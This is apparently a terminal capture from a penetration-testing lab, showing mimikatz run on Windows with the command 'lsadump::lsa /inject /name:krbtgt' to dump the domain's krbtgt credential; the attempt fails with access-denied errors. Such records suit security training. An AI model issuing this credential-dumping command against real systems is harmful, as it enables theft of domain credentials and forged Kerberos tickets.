 C:\Users\CPENT\Downloads\x64>mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::lsa /inject /name:krbtgt
ERROR kuhl_m_lsadump_lsa_getHandle ; OpenProcess (0x00000005)
ERROR kuhl_m_lsadump_lsa ; SamConnect c0000022